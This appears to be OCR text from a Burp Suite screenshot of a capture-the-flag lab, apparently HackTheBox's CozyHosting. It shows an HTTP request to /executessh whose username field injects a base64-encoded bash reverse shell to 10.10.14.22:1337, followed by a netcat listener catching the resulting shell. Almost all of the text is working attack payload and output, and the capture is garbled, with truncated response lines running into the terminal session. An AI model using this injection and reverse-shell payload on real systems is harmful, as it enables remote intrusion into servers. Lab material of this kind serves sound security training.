 Request
Pretty Raw Hex Hackvertor \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 112
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=FE778C39496B61632B01A411D10EF0B4
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.14.22&username=;{echo,YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMjIvMTMzNyAgMD4mMSAK}|{base64,-d}|bash;
ssh;echo YmF...SAK|base64 -d|bash;@10.10.14.22
Response
Pretty Raw Hex Re
1 HTTP/1.1 504 Gateway Ti
2 Server: nginx/1.18.0 (U
3 Date: Sun, 28 Apr 2024
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-
</title>
</head>
10 <body>
11 <center>
<h1>
x7331@CSpanias: ~
x7331@CSpanias: ~
(x7331㉿CSpanias)-[~]
$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.11.230] 44934
bash: cannot set terminal process group (1062): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$